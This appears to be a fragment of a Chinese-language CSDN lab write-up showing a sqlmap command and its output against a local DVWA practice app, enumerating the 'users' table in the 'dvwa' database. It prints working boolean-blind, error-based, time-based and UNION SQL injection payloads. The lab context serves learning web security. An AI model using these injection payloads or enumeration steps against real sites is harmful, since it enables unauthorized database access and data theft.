 (root㉿kali)-[~]
# sqlmap -u "http://192.168. /DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low;PHPSESSID=irbi17ic2hauo151qo6i6un8q6" -D 'dvwa' -T 'users' --columns
爆破的表名是users
爆破字段名
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
sponsible for any misuse or damage caused by this program
[*] starting @ 11:46:15 /2022-04-29/
[11:46:15] [INFO] resuming back-end DBMS 'mysql'
[11:46:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 4962=4962#&Submit=Submit
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2013 FROM(SELECT COUNT(*),CONCAT(0×716b6a7a71,(SELECT (ELT(2013=2013,1))),0×717a767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6124 FROM (SELECT(SLEEP(5)))BAYT)-- pjUY&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×716b6a7a71,0×526e55454a655876487252644273454d44644e7743464b5579715a4d514d77616c6842626c536a66,0×717a767671),NULL#&Submit=Submit
---
[11:46:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL ≥ 5.0
[11:46:16] [INFO] fetching columns for table 'users' in database 'dvwa'
[11:46:16] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[8 columns]
| Column | Type |
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
数据库是dvwa
表名是users
爆破的字段个数为8个
CSDN @MS02423